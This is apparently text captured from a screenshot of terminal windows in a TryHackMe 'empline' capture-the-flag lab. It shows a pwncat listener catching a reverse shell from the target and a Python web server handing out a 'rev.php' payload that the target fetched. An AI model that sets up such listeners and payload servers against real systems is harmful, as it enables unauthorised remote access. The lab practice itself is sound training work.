 Kn1ght@Kali: ~/THM/empline
┌──(kn1ght㉿Kali)-[~/THM/empline]
└─$ pwncat -lp 1234
[19:37:16] Welcome to pwncat 🐈!
bound to 0.0.0.0:1234
nd to 0.0.0.0:1234
[19:44:52] received connection from 10.10.135.204:60108
[19:44:55] 0.0.0.0:1234: upgrading from /bin/dash to /bin/bash
[19:44:56] 10.10.135.204:60108: registered new host w/ db
(local) pwncat$
Active Session: 10.10.135.204:60108
Kn1ght@Kali: ~/THM/empline 116x27
┌──(kn1ght㉿Kali)-[~/THM/empline]
└─$ sudo python3 -m http.server 80
[sudo] password for scott:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.135.204 - - [17/Sep/2023 19:44:42] "GET /rev.php HTTP/1.1" 200 -